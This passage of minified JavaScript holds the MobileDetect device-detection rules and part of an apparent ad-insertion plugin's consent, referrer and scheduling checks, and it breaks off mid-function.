1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(d)){if(e(a,p,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function n(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=
a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();
